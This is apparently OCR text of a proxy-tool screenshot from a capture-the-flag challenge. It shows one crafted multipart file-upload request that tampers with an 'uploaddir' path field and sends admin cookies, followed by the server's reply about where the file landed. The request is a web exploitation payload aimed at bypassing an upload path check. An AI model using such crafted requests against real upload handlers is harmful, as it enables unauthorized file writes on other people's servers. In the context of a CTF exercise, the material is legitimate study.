 Raw Params Headers Hex
POST /the_last_upload.php HTTP/1.1
Host: 959094d5f7934f3fa1a334ab1dc50c4b6160be6cc2bb4d77.game.ichunqiu.com
Content-Length: 487
Cache-Control: max-age=0
Origin: http://959094d5f7934f3fa1a334ab1dc50c4b6160be6cc2bb4d77.game.ichunqiu.com
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryi4pFe2yyiNucTlRd
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_1) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/70.0.3538.77 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer:
http://959094d5f7934f3fa1a334ab1dc50c4b6160be6cc2bb4d77.game.ichunqiu.com/the_last_upload
.php
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1541294657,1541306975;
PHPSESSID=l39qv93l7o5baogoalcmf58s44;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1541320754; username=admin;
password=e3274be5c857fb42ab72d786e281b4b8
Connection: close
------WebKitFormBoundaryi4pFe2yyiNucTlRd
Content-Disposition: form-data; name="action"
submit
------WebKitFormBoundaryi4pFe2yyiNucTlRd
Content-Disposition: form-data; name="fileField"; filename="p"
Content-Type: text/php
skysky
------WebKitFormBoundaryi4pFe2yyiNucTlRd
Content-Disposition: form-data; name="uploaddir"
./flag.ph
------WebKitFormBoundaryi4pFe2yyiNucTlRd
Content-Disposition: form-data; name="button"
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Sun, 04 Nov 2018 08:46:50 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 124
Connection: close
Vary: Accept-Encoding
<meta http-equiv="Content-Type" content="t
uploaded to ./flag.php.txt
please upload to ./flag.php